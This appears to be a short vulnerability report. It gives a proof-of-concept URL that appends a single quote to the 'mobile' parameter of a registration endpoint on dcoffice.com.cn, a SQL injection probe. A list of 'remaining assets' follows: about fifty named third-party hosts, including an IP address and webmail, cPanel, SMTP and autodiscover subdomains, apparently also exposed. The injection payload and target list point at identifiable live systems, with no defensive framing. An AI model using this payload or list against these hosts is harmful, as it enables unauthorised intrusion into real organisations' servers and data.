

Poc：

https://dcoffice.com.cn/a/sys/register/registerUser?&mobile=18888888888%27



剩余资产：

https://www.dcoffice.com.cn

dcoffice.com.cn

www.dcoffice.com.cn

https://123.57.51.5

gd.sdzzfy.net

https://gd.sdzzfy.net

https://cwzx.sdzzfy.net

https://lg2.sdzzfy.net

cwzx.sdzzfy.net

lg2.sdzzfy.net

gqoqlwww.sdzzxx.net

https://2003hcw.sdzzxx.net

2003hcw.sdzzxx.net

2714mlz.sdzzxx.net

https://2714mlz.sdzzxx.net

https://gqoqlwww.sdzzxx.net

cpcontacts.sdzzxx.net

https://cpcontacts.sdzzxx.net

autodiscover.xmphoto.net

https://autodiscover.xmphoto.net

https://autodiscover.sdzzxx.net

autodiscover.sdzzxx.net

https://cpcalendars.xmphoto.net

cpcalendars.xmphoto.net

https://cpcalendars.sdzzxx.net

cpcalendars.sdzzxx.net

https://webdisk.sdzzxx.net

webdisk.sdzzxx.net

https://cpanel.xmphoto.net

webdisk.xmphoto.net

https://webdisk.xmphoto.net

smtp.sdzzxx.net

https://smtp.sdzzxx.net

m.xmphoto.net

m.sdzzxx.net

https://m.sdzzxx.net

https://m.xmphoto.net

https://webmail.xmphoto.net

webmail.xmphoto.net

webmail.sdzzxx.net

https://webmail.sdzzxx.net

mail.sdzzxx.net

https://mail.sdzzxx.net

https://sdzzxx.net

www.zxoffice.com.cn

https://www.zxoffice.com.cn

bc.xmphoto.net

https://bc.xmphoto.net

dealer.sdzzxx.net

wxmini.sdzzxx.net